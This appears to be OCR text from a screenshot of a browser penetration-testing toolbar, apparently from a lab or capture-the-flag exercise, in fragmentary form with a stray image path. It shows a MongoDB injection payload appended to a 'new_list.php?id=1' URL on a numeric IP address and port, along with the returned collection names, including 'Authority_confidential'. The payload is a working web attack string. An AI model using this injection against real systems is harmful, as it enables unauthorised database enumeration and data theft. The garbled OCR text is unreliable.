 ://219.153.49.228:45902/new_list.php?id=1'}); return ({title:tojson(db.getCollectionNames()),content:'1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
es Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
[ "Authority_confidential", "notice",
"system.indexes" ]
1